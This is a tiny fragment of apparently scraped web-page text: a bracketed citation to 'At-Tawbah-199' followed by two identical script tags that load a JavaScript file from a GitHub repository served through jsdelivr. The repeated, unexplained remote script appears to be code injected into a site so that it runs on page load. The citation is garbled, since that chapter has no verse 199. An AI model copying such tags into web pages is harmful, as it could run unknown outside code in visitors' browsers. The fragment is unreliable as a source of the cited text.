 ( - At-Tawbah-199)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  